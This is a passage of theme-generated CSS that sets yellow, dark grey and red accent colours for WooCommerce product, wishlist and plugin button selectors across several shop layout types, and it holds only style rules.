a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#ffdd21;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ffdd21;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#ffdd21;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#ffdd21;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#ffdd21;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#ffdd21;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#ffdd21;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#ffdd21;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#ffdd21;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#ffdd21;}ul.products li.product .woo-type16 .product-wrapper:before, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#ffdd21;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#ffdd21;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#ffdd21;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category  .woo-type20 .product-details h5, ul.products li.product-category  .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#ffdd21;}
				.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, 

				.woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, 

				.woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, 

				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
